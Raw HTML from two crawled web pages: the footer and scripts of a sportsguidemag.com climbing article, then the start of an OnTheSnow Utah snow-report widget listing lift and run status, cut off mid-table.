			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Momentum Late Night Climbing","url":"https:\/\/sportsguidemag.com\/momentum-late-night-climbing-2013\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2013\/12\/earlywinter2013_Untitled-1.jpg","width":253,"height":175},"datePublished":"2013-12-12T21:58:18-07:00","dateModified":"2014-08-07T15:50:05-06:00","author":{"@type":"Person","name":"Jenny Willden","url":"https:\/\/sportsguidemag.com\/author\/jenny-willden\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/momentum-late-night-climbing-2013\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/starting-line\/","name":"Starting Line"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/starting-line\/location-spotlights\/","name":"Location Spotlights"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/momentum-late-night-climbing-2013\/","name":"Momentum Late Night Climbing"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6944
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/alta-ski-area/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Alta Ski Area</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">116 / 118</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/beaver-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Beaver Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">6 / 6</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">48 / 48</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brian-head-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brian Head Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 61</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brighton-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brighton Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">9 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 67</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/31)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a 